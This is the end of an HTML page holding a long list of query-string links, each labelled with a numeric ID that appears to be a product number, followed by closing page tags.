<li><a href="/?pes=1005002637737080&uid=R8cSH2AUIa">1005002637737080</a></li>
<li><a href="/?pes=33011467627&uid=pOyhqFAXgQ">33011467627</a></li>
<li><a href="/?pes=4000287573601&uid=rODcTIxzjk">4000287573601</a></li>
<li><a href="/?pes=4000988416575&uid=VOin6DXgcS">4000988416575</a></li>
<li><a href="/?pes=1005001499341404&uid=vqLNIuaIfb">1005001499341404</a></li>
<li><a href="/?pes=4001311260696&uid=RiBahR3kVD">4001311260696</a></li>
<li><a href="/?pes=4001120290403&uid=m0kX4Xe6Zj">4001120290403</a></li>
<li><a href="/?pes=1005001512825177&uid=uigFUwuo93">1005001512825177</a></li>
<li><a href="/?pes=32859130455&uid=AxDUqoh9vB">32859130455</a></li>
<li><a href="/?pes=1005001511699962&uid=5KeloYqvoj">1005001511699962</a></li>
<li><a href="/?pes=4000543980778&uid=CrRjBkSQQy">4000543980778</a></li>
<li><a href="/?pes=4000086714083&uid=2KOH4oWkXu">4000086714083</a></li>
<li><a href="/?pes=4000263154611&uid=yjIsNPR3Qw">4000263154611</a></li>
<li><a href="/?pes=1005002085705358&uid=vXhTuRBTGT">1005002085705358</a></li>
<li><a href="/?pes=4000037686029&uid=w6OZ4TnTQZ">4000037686029</a></li>
<li><a href="/?pes=4000852872951&uid=b92qHOsz8Q">4000852872951</a></li>
<li><a href="/?pes=32827991996&uid=uWSJ2gAnmA">32827991996</a></li>
<li><a href="/?pes=4001360310435&uid=g81VQQcFkW">4001360310435</a></li>
<li><a href="/?pes=32838570596&uid=QGNAyIZr6S">32838570596</a></li>
<li><a href="/?pes=1005002546119196&uid=wUxpUmC058">1005002546119196</a></li>
<li><a href="/?pes=4000027052245&uid=MWorEA5QK5">4000027052245</a></li>
<li><a href="/?pes=4000158858544&uid=AGHOybjzGK">4000158858544</a></li>
<li><a href="/?pes=4001275622457&uid=f86qAbnmJq">4001275622457</a></li>
<li><a href="/?pes=1005002357178586&uid=iY4hvcVwAh">1005002357178586</a></li>
<li><a href="/?pes=1005002033770074&uid=pi8dttmqjR">1005002033770074</a></li>
<li><a href="/?pes=4000927894790&uid=a6ALqtR7sr">4000927894790</a></li>
<li><a href="/?pes=4000203705807&uid=cNlbsA61do">4000203705807</a></li>
<li><a href="/?pes=4000480935013&uid=cjd0EaOL8R">4000480935013</a></li>
<li><a href="/?pes=1005002084919794&uid=ylfRHew1RN">1005002084919794</a></li>
<li><a href="/?pes=1005002138508666&uid=g5X5FKYxzC">1005002138508666</a></li>
<li><a href="/?pes=32854374963&uid=Q4eOsa3HZ8">32854374963</a></li>
<li><a href="/?pes=4001205404991&uid=hGLHDJxA5i">4001205404991</a></li>
<li><a href="/?pes=4001231382269&uid=wNeXgEhMpx">4001231382269</a></li>
<li><a href="/?pes=4000251799469&uid=ONcsFOHEJw">4000251799469</a></li>
<li><a href="/?pes=1005002404796978&uid=qwFS3UBE0u">1005002404796978</a></li>
<li><a href="/?pes=4000554878939&uid=15ALjZhsrY">4000554878939</a></li>
<li><a href="/?pes=1005001291383850&uid=9kBgS3Hnod">1005001291383850</a></li>
<li><a href="/?pes=4001041218345&uid=McCGoEOoms">4001041218345</a></li>
<li><a href="/?pes=1005002663313534&uid=WcAw2Gn89f">1005002663313534</a></li>
<li><a href="/?pes=4000317971907&uid=UWNWA2ousK">4000317971907</a></li>
<li><a href="/?pes=1005001771820926&uid=bevRP8XO9s">1005001771820926</a></li>
<li><a href="/?pes=1005001792911815&uid=TThiB30Jao">1005001792911815</a></li>
<li><a href="/?pes=1000008063525&uid=V3WmCGhlWZ">1000008063525</a></li>
<li><a href="/?pes=1005001269947387&uid=Ten04oDCXh">1005001269947387</a></li>
<li><a href="/?pes=4001361752042&uid=Of7vak6Hc3">4001361752042</a></li>
<li><a href="/?pes=32926005381&uid=q15zF14A2q">32926005381</a></li>
<li><a href="/?pes=1000004725307&uid=E2s5GLtuQU">1000004725307</a></li>
<li><a href="/?pes=32947237762&uid=KePcLc5yyJ">32947237762</a></li>
<li><a href="/?pes=32923974459&uid=lRC8nWbrQP">32923974459</a></li>
<li><a href="/?pes=1005001824570087&uid=diS0NoWjyX">1005001824570087</a></li>
<li><a href="/?pes=4001278466948&uid=D6dqGkKeTR">4001278466948</a></li>
<li><a href="/?pes=32959340019&uid=cOZ8eyt1Tl">32959340019</a></li>
<li><a href="/?pes=1005001448414128&uid=jzHZa1ryds">1005001448414128</a></li>
<li><a href="/?pes=4000286472315&uid=GF6ysQ0QQx">4000286472315</a></li>
<li><a href="/?pes=1005002073104772&uid=iTBMZucgD1">1005002073104772</a></li>
<li><a href="/?pes=1005002345007206&uid=VSwLNQczWH">1005002345007206</a></li>
<li><a href="/?pes=33032315177&uid=0oNxkFzjHu">33032315177</a></li>
<li><a href="/?pes=4000986668692&uid=Zz0C2Dz5ww">4000986668692</a></li>
<li><a href="/?pes=32866127200&uid=74vlZ0DAgl">32866127200</a></li>
<li><a href="/?pes=1005002239673597&uid=fbGcNye4nz">1005002239673597</a></li>
<li><a href="/?pes=32862546106&uid=sw9MihXjgG">32862546106</a></li>
<li><a href="/?pes=4000804086692&uid=otNMmbZDKq">4000804086692</a></li>
<li><a href="/?pes=4001309595282&uid=kltMt75X5w">4001309595282</a></li>
<li><a href="/?pes=1005001621417378&uid=a80zVZnntc">1005001621417378</a></li>
<li><a href="/?pes=4000719559548&uid=7qErfWY99k">4000719559548</a></li>
<li><a href="/?pes=1005001343423873&uid=L6GtyH4CCn">1005001343423873</a></li>
<li><a href="/?pes=1005002130461557&uid=CRDgbHtQW9">1005002130461557</a></li>
<li><a href="/?pes=32990134221&uid=Fmh3mhsqhp">32990134221</a></li>
<li><a href="/?pes=33005435580&uid=y1YiYfDhOB">33005435580</a></li>
<li><a href="/?pes=32710882994&uid=cNnrnrgAeb">32710882994</a></li>
<li><a href="/?pes=1005001320361016&uid=gQCIMIQBnS">1005001320361016</a></li>
<li><a href="/?pes=32680679515&uid=c9JaxvWwWZ">32680679515</a></li>
<li><a href="/?pes=4000195962956&uid=dE42ZBCSy9">4000195962956</a></li>
<li><a href="/?pes=4001184161855&uid=S31qEuk0p0">4001184161855</a></li>
<li><a href="/?pes=32850807494&uid=zmY2961FMn">32850807494</a></li>
<li><a href="/?pes=33036338160&uid=18CHQj9L31">33036338160</a></li>
<li><a href="/?pes=32892518314&uid=IGMNkeiL00">32892518314</a></li>
<li><a href="/?pes=33023190583&uid=6tHu9jLtiH">33023190583</a></li>
<li><a href="/?pes=2020094927&uid=StjVQAqkTv">2020094927</a></li>
<li><a href="/?pes=32822977774&uid=e9RhDhG3mp">32822977774</a></li>
<li><a href="/?pes=32897249718&uid=juKt79eX8p">32897249718</a></li>
<li><a href="/?pes=1005001538658174&uid=LK8g9q49Nd">1005001538658174</a></li>
<li><a href="/?pes=1005001818493092&uid=sTIDfHDJ3z">1005001818493092</a></li>
<li><a href="/?pes=33003083827&uid=sXw2eUAmfP">33003083827</a></li>
<li><a href="/?pes=1005002614353420&uid=BUzlDqNclJ">1005002614353420</a></li>
<li><a href="/?pes=1005002239521121&uid=skZXNPcQ20">1005002239521121</a></li>
<li><a href="/?pes=4000830967511&uid=fsXhJPGcXT">4000830967511</a></li>
<li><a href="/?pes=4001053048615&uid=9i6fslMyNu">4001053048615</a></li>
<li><a href="/?pes=32956283329&uid=ocAEY82Aem">32956283329</a></li>
<li><a href="/?pes=32923791046&uid=KdixLdVczc">32923791046</a></li>
<li><a href="/?pes=1005002100282030&uid=JAu4tt31BU">1005002100282030</a></li>
<li><a href="/?pes=33015511164&uid=2kbL571v1K">33015511164</a></li>
<li><a href="/?pes=4001010361193&uid=01fATspeQs">4001010361193</a></li>
<li><a href="/?pes=1005001413122850&uid=nRr2yh5tRi">1005001413122850</a></li>
<li><a href="/?pes=1005001775065319&uid=TBavpw0WPQ">1005001775065319</a></li>
<li><a href="/?pes=32851072150&uid=keiNjGFWR9">32851072150</a></li>
<li><a href="/?pes=32981009530&uid=TxePyZ1Wug">32981009530</a></li>
<li><a href="/?pes=1005001913128210&uid=SPNmr5bazE">1005001913128210</a></li>
<li><a href="/?pes=33015528349&uid=TOXrk2kch3">33015528349</a></li>
<li><a href="/?pes=1005002347513691&uid=ogfzAyJOIE">1005002347513691</a></li>
<li><a href="/?pes=4001138702842&uid=JunmdGUH5c">4001138702842</a></li>
<li><a href="/?pes=1005001890932445&uid=e4nf70l8pS">1005001890932445</a></li>
<li><a href="/?pes=32892326241&uid=z8zNYFRubj">32892326241</a></li>
<li><a href="/?pes=32844845848&uid=Lp4WJwdVXi">32844845848</a></li>
<li><a href="/?pes=4000144535413&uid=Nv9S53uKGF">4000144535413</a></li>
<li><a href="/?pes=1005002703209174&uid=NIYZy94QFi">1005002703209174</a></li>
<li><a href="/?pes=4000181088064&uid=JGN0IC394z">4000181088064</a></li>
<li><a href="/?pes=1005001885420272&uid=ZsV7QPGNuc">1005001885420272</a></li>
<li><a href="/?pes=4001059813514&uid=BLwWrPMQYP">4001059813514</a></li>
<li><a href="/?pes=1005001928948831&uid=D84zE4kDfC">1005001928948831</a></li>
<li><a href="/?pes=1005002377800549&uid=YjtPnAaavX">1005002377800549</a></li>
<li><a href="/?pes=33017328499&uid=iBgOIDdsNb">33017328499</a></li>
<li><a href="/?pes=4001147182553&uid=NH1E0tjmTt">4001147182553</a></li>
<li><a href="/?pes=1005001338541316&uid=W7HcADfiTW">1005001338541316</a></li>
<li><a href="/?pes=4000338235504&uid=XFX1XGZbsa">4000338235504</a></li>
<li><a href="/?pes=1005002673860211&uid=5cS6wqZVz5">1005002673860211</a></li>
<li><a href="/?pes=32817331026&uid=RbKYi6r40O">32817331026</a></li>
<li><a href="/?pes=4000765153825&uid=kLK4TQwXEE">4000765153825</a></li>
<li><a href="/?pes=4000703254156&uid=qBCD2IkVp7">4000703254156</a></li>
<li><a href="/?pes=32800219906&uid=PfTrywzeQc">32800219906</a></li>
<li><a href="/?pes=1005002340380922&uid=AsCljCCukp">1005002340380922</a></li>
<li><a href="/?pes=4001215322227&uid=rxv6p2lLyq">4001215322227</a></li>
<li><a href="/?pes=1005002134590553&uid=XmsqJhH4qB">1005002134590553</a></li>
<li><a href="/?pes=4001309555513&uid=T89dejrGaf">4001309555513</a></li>
<li><a href="/?pes=4000115267543&uid=KJtDyhQbmD">4000115267543</a></li>
<li><a href="/?pes=33013652714&uid=8bBrSiqFPU">33013652714</a></li>
<li><a href="/?pes=4001178345253&uid=rbAYnKCFS7">4001178345253</a></li>
<li><a href="/?pes=1005001321247501&uid=gNefap1U8h">1005001321247501</a></li>
<li><a href="/?pes=1005002074307576&uid=7p5hjSd5mN">1005002074307576</a></li>
<li><a href="/?pes=4000193438763&uid=oFqTs02Mor">4000193438763</a></li>
<li><a href="/?pes=4001345913636&uid=fPcpQJUlaG">4001345913636</a></li>
<li><a href="/?pes=1005001463613668&uid=EIQO54m8wc">1005001463613668</a></li>
<li><a href="/?pes=1005001948906786&uid=vHzuugi5wI">1005001948906786</a></li>
<li><a href="/?pes=4000594993207&uid=AmXt3igKMO">4000594993207</a></li>
<li><a href="/?pes=32823197398&uid=QfNJ2IiRhQ">32823197398</a></li>
<li><a href="/?pes=1005001502890170&uid=h33vfANCir">1005001502890170</a></li>
<li><a href="/?pes=10000033107886&uid=Dpjig6qoxo">10000033107886</a></li>
<li><a href="/?pes=4000414650006&uid=KhMmrzaAl1">4000414650006</a></li>
<li><a href="/?pes=4000046636557&uid=0BsTiovil3">4000046636557</a></li>
<li><a href="/?pes=1005002297564869&uid=cqyJKibeHb">1005002297564869</a></li>
<li><a href="/?pes=32904385280&uid=uqGO3VOliB">32904385280</a></li>
<li><a href="/?pes=32841423910&uid=NlcWr3lrfc">32841423910</a></li>
<li><a href="/?pes=32993180458&uid=Hh2ecsYtqW">32993180458</a></li>
<li><a href="/?pes=1005002298542003&uid=INKjesrnGl">1005002298542003</a></li>
<li><a href="/?pes=4000558497511&uid=8DmKYHSpJO">4000558497511</a></li>
<li><a href="/?pes=1005001941008799&uid=hKqVjxZKrg">1005001941008799</a></li>
<li><a href="/?pes=1005002181214360&uid=mGJzdwdyVj">1005002181214360</a></li>
<li><a href="/?pes=4000416133391&uid=JPARUPEiGv">4000416133391</a></li>
<li><a href="/?pes=33057602540&uid=ahrgvNHPlp">33057602540</a></li>
<li><a href="/?pes=32871350760&uid=MdcbF6k3PN">32871350760</a></li>
<li><a href="/?pes=1005002126800252&uid=5t7KY9kTsM">1005002126800252</a></li>
<li><a href="/?pes=32999103393&uid=sA3pXiHzIb">32999103393</a></li>
<li><a href="/?pes=32830063977&uid=hUieHz0UUj">32830063977</a></li>
<li><a href="/?pes=1005001835850516&uid=ZhA2UPi5Ps">1005001835850516</a></li>
<li><a href="/?pes=4000019526215&uid=EOnqHKCn2E">4000019526215</a></li>
<li><a href="/?pes=32642785394&uid=vzFJr13a0a">32642785394</a></li>
<li><a href="/?pes=4000554483281&uid=7WqY2rhT4z">4000554483281</a></li>
<li><a href="/?pes=1005002112353957&uid=KfNIR8rzHt">1005002112353957</a></li>
<li><a href="/?pes=4001093751716&uid=fWV2Ptu5OH">4001093751716</a></li>
<li><a href="/?pes=32986280259&uid=S35fLmSm2I">32986280259</a></li>
<li><a href="/?pes=4000648575988&uid=7Lwu6JpT0Y">4000648575988</a></li>
<li><a href="/?pes=1005002059397651&uid=fOSI296NOY">1005002059397651</a></li>
<li><a href="/?pes=1005002473863055&uid=9VihGnovTP">1005002473863055</a></li>
<li><a href="/?pes=4001191709003&uid=ddCpGFAvLe">4001191709003</a></li>
<li><a href="/?pes=4001237247607&uid=nW56OXuEc2">4001237247607</a></li>
<li><a href="/?pes=1005002069921543&uid=Oz0uliu3CR">1005002069921543</a></li>
<li><a href="/?pes=20000002879914&uid=8R8GYBnBge">20000002879914</a></li>
<li><a href="/?pes=32961436466&uid=to8MyeXYhF">32961436466</a></li>
<li><a href="/?pes=33020725915&uid=ZxipO8EczD">33020725915</a></li>
<li><a href="/?pes=32884800574&uid=fk3rqL7Ulm">32884800574</a></li>
<li><a href="/?pes=2026925243&uid=QI63uuFtvU">2026925243</a></li>
<li><a href="/?pes=1005002193923649&uid=34VwnkfTH9">1005002193923649</a></li>
<li><a href="/?pes=4000752917150&uid=5uk3rAsoB5">4000752917150</a></li>
<li><a href="/?pes=1005002447997069&uid=hhTpQNU0fG">1005002447997069</a></li>
<li><a href="/?pes=1005002302071631&uid=KO1W4jnzKY">1005002302071631</a></li>
<li><a href="/?pes=1005002094421828&uid=6De1kzGyvJ">1005002094421828</a></li>
<li><a href="/?pes=1005001913469677&uid=93YpVHl2K4">1005001913469677</a></li>
<li><a href="/?pes=1005001473467688&uid=qgyNza6HWM">1005001473467688</a></li>
<li><a href="/?pes=1005001326664938&uid=9e268xOCgi">1005001326664938</a></li>
<li><a href="/?pes=4001351728942&uid=8PLMrWMkKv">4001351728942</a></li>
<li><a href="/?pes=4000847646102&uid=5LJacHMXrb">4000847646102</a></li>
<li><a href="/?pes=1005002215882903&uid=svUx2i8fem">1005002215882903</a></li>
<li><a href="/?pes=33024209928&uid=z9uVIqjDDz">33024209928</a></li>
<li><a href="/?pes=4001134500293&uid=z5gqupJiNp">4001134500293</a></li>
<li><a href="/?pes=32825692827&uid=yQSp30K4OT">32825692827</a></li>
<li><a href="/?pes=4000720819914&uid=XJh41echhh">4000720819914</a></li>
<li><a href="/?pes=1005001487687930&uid=5hNETuT02t">1005001487687930</a></li>
<li><a href="/?pes=1005002667513874&uid=z8Z6UDPOyW">1005002667513874</a></li>
<li><a href="/?pes=32668264021&uid=uW9SPw0qaL">32668264021</a></li>
<li><a href="/?pes=4000764866268&uid=376Q97xBU1">4000764866268</a></li>
<li><a href="/?pes=4001184364991&uid=LYGsKn0Ca2">4001184364991</a></li>
<li><a href="/?pes=1005001928853792&uid=IbTNZ8XrPl">1005001928853792</a></li>
<li><a href="/?pes=1005001671018390&uid=8nsZ73uNSl">1005001671018390</a></li>
<li><a href="/?pes=1005001275478655&uid=NlnmC8qFV7">1005001275478655</a></li>
<li><a href="/?pes=1005002361168675&uid=Td45K2WqIT">1005002361168675</a></li>
<li><a href="/?pes=4000158378474&uid=F8COZyoUu7">4000158378474</a></li>
<li><a href="/?pes=32861233799&uid=IDQjilTpHh">32861233799</a></li>
<li><a href="/?pes=4000433163746&uid=hretKFULRc">4000433163746</a></li>
<li><a href="/?pes=4000115265712&uid=MH4V8sNFCw">4000115265712</a></li>
<li><a href="/?pes=4000112549581&uid=QpSet2ejbv">4000112549581</a></li>
<li><a href="/?pes=1005001858377408&uid=dswYNOyl31">1005001858377408</a></li>
<li><a href="/?pes=32826965191&uid=Wb53DERovV">32826965191</a></li>
<li><a href="/?pes=1005001714006668&uid=qusCFzEk3D">1005001714006668</a></li>
<li><a href="/?pes=4000624476053&uid=AOqSlSjYIj">4000624476053</a></li>
<li><a href="/?pes=1005002856974530&uid=ChvogjnB48">1005002856974530</a></li>
<li><a href="/?pes=32831689100&uid=DQqbBXgkm3">32831689100</a></li>
<li><a href="/?pes=33046816500&uid=PZXlypnGvO">33046816500</a></li>
<li><a href="/?pes=1005002096536634&uid=U2oEp7rqK7">1005002096536634</a></li>
<li><a href="/?pes=1005001895639691&uid=Wy62POXWd7">1005001895639691</a></li>
<li><a href="/?pes=1005001559885312&uid=1nEJmudy84">1005001559885312</a></li>
<li><a href="/?pes=1005001335278600&uid=7JO3wfkGVr">1005001335278600</a></li>
<li><a href="/?pes=1005002293482427&uid=80pxWC0zDm">1005002293482427</a></li>
<li><a href="/?pes=4000863616559&uid=G8uMdQOc54">4000863616559</a></li>
<li><a href="/?pes=4000180040447&uid=BtcnIWffgV">4000180040447</a></li>
<li><a href="/?pes=1005001722475442&uid=OlxxP8CbD1">1005001722475442</a></li>
<li><a href="/?pes=4001030992415&uid=xbT80NvBEL">4001030992415</a></li>
<li><a href="/?pes=4000706527266&uid=vbvrv4tkpU">4000706527266</a></li>
<li><a href="/?pes=33054659333&uid=rHbOWO0g48">33054659333</a></li>
<li><a href="/?pes=32822882077&uid=5gQHYvIeXk">32822882077</a></li>
<li><a href="/?pes=1005001264859577&uid=SZLRbMMp8E">1005001264859577</a></li>
<li><a href="/?pes=1005001391627979&uid=kINezSjPmp">1005001391627979</a></li>
<li><a href="/?pes=1005002255202506&uid=kmbxo7uBft">1005002255202506</a></li>
<li><a href="/?pes=1005001908856811&uid=AcuQfQzfZ5">1005001908856811</a></li>
<li><a href="/?pes=32937407947&uid=BDGQRm1b12">32937407947</a></li>
<li><a href="/?pes=1005001534414687&uid=RGiz3J7RSB">1005001534414687</a></li>
<li><a href="/?pes=4000099049645&uid=kLRgqaRwK1">4000099049645</a></li>
<li><a href="/?pes=32921847854&uid=MhEmUIdnvl">32921847854</a></li>
<li><a href="/?pes=4000099269944&uid=tm1x324M8c">4000099269944</a></li>
<li><a href="/?pes=1005001286911746&uid=6rrApAynfs">1005001286911746</a></li>
<li><a href="/?pes=1005001840017376&uid=4UYD4qoY6c">1005001840017376</a></li>
<li><a href="/?pes=4000306299038&uid=0Zmt9AvB38">4000306299038</a></li>
<li><a href="/?pes=4001295088297&uid=LplPq5Qkfx">4001295088297</a></li>
<li><a href="/?pes=1005001771403924&uid=Igfroa1jth">1005001771403924</a></li>
<li><a href="/?pes=1005001823091379&uid=eBMgT1KAaz">1005001823091379</a></li>
<li><a href="/?pes=4001278054944&uid=yT7lYLFWnf">4001278054944</a></li>
<li><a href="/?pes=1005002600077260&uid=QXkaM67VaY">1005002600077260</a></li>
<li><a href="/?pes=33030662422&uid=NZWlypnJEd">33030662422</a></li>
<li><a href="/?pes=32918918642&uid=23qVwDK8Ex">32918918642</a></li>
<li><a href="/?pes=32794923673&uid=QKfJFStQ3F">32794923673</a></li>
<li><a href="/?pes=4000643580478&uid=vW6o4Zgww9">4000643580478</a></li>
<li><a href="/?pes=4000287210686&uid=mEWoVuuboF">4000287210686</a></li>
<li><a href="/?pes=4001080725856&uid=OLQj9Rn8YL">4001080725856</a></li>
<li><a href="/?pes=1005002258685037&uid=pIeU4SYbhH">1005002258685037</a></li>
<li><a href="/?pes=1005001786534304&uid=GqFVGbFPOL">1005001786534304</a></li>
<li><a href="/?pes=4000662670415&uid=MbRh53qUvC">4000662670415</a></li>
<li><a href="/?pes=4001165195574&uid=Le4NtPvxBM">4001165195574</a></li>
<li><a href="/?pes=1005002324011650&uid=QxR4y3nxDo">1005002324011650</a></li>
<li><a href="/?pes=4000956192662&uid=8IwfhdcXga">4000956192662</a></li>
<li><a href="/?pes=1005001291649202&uid=kpJkMh3d70">1005001291649202</a></li>
<li><a href="/?pes=1005001520592750&uid=4VwxSYRtnv">1005001520592750</a></li>
<li><a href="/?pes=4001233202713&uid=ZjNTJ8s3r2">4001233202713</a></li>
<li><a href="/?pes=1005002810812759&uid=jwHKnwjR1s">1005002810812759</a></li>
<li><a href="/?pes=1005001895790676&uid=zUczzeqCqn">1005001895790676</a></li>
<li><a href="/?pes=4000692848465&uid=AbO23N3QSR">4000692848465</a></li>
<li><a href="/?pes=32967973823&uid=jWadWSAdpS">32967973823</a></li>
<li><a href="/?pes=1005001660474167&uid=BlmcQzOfpY">1005001660474167</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
